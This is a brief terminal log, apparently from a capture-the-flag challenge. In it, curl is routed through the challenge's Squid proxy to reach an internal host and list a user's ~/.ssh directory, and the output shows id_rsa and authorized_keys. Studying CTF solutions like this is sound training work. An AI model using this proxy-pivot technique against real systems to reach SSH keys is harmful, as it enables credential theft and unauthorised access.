 └─$ curl http://10.120.2.92:50000/home/user/.ssh -x http://challenge.ctf.games:30612/
GET /home/user/.ssh HTTP/1.1
User-Agent: curl/8.8.0
Accept: */*
Host: 10.120.2.92:50000
Via: 1.1 permission-to-proxy-8369d30ab075a181-78d76bfb75-7jqf6 (squid/3.5.27)
X-Forwarded-For: 10.128.0.69
Cache-Control: max-age=259200
Connection: keep-alive
bash-4.4$ GET /home/user/.ssh HTTP/1.1
<HTML>
<HEAD>
<TITLE>Directory /home/user/.ssh</TITLE>
<BASE HREF="file:/home/user/.ssh/">
</HEAD>
<BODY>
<H1>Directory listing of /home/user/.ssh</H1>
<UL>
<LI><A HREF="./">./</A>
<LI><A HREF="../">../</A>
<LI><A HREF="authorized_keys">authorized_keys</A>
<LI><A HREF="id_rsa">id_rsa</A>
<LI><A HREF="id_rsa.pub">id_rsa.pub</A>
</UL>
</BODY>
</HTML>